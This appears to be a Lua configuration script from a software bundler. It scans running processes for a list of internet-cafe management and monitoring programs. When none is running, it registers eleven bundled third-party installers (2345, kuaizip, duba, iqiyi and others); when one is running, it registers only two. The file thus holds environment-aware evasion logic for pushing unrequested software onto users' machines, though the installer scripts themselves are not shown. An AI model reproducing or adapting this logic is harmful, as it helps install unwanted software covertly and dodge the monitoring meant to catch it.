 config.lua
local inst = require("installer")
local process = require("win32process")
local function isEnviromentNB()
local nb_process={
"FrzState2K.exe",
"DF5Serve.exe",
"safecenter.exe",
"hintclinet.exe",
"pubwinclient.exe",
"ProcessSafe.exe",
"BarClientView.exe",
"Clmsn.exe",
"EyAppClient.exe",
"eyoomenu.exe",
"RzxSvc.exe",
"RzxNAnalyser.exe",
"BarClientSafeCenter.exe",
"BarMonitor.exe",
"BarChargeClient.exe",
"RzxMon.exe",
"RzxClient.exe",
"RzxServer.exe",
"wxServerview.exe",
"wxOLReportSvr.exe",
"snsysmon.exe",
"eyoorun.exe",
"RzxUpload.exe",
"RzxServer.exe",
"wxAuditCslEx.exe",
"I8DeskCliSvr.exe",
"BarOnline.exe",
"eyuscore.exe",
"suileyoo.exe",
"yqsclient.exe",
"knbmenu.exe",
"kpandaclient.exe",
"knbclient.exe",
"prerun.exe",
"RunMenu.exe",
"ebClnt.exe",
"ZHLHBarClientTask.exe",
"ebTips.exe",
"95Client.exe",
"WH_Client.exe",
"WH_Clientface.exe",
"NetbarView.exe",
"I8TaskMan.exe"
}
local proc_table, errstr = process.enum()
if not proc_table then
else
for _, v in ipairs(proc_table) do
for _, procname in ipairs(nb_process) do
if string.lower(v.ProcessName) == string.lower(procname) then
return true
end
end
end
end
return false
end
if not isEnviromentNB() then
inst.register("script/wplay.lua")
inst.register("script/kuaizip.lua")
inst.register("script/xiaohei.lua")
inst.register("script/photoview.lua")
inst.register("script/2345.lua")
inst.register("script/abc.lua")
inst.register("script/iqiyi.lua")
inst.register("script/kuguo.lua")
inst.register("script/zny.lua")
inst.register("script/duba.lua")
inst.register("script/2345pc.lua")
else
inst.register("script/xiaohei.lua")
inst.register("script/abc.lua")
end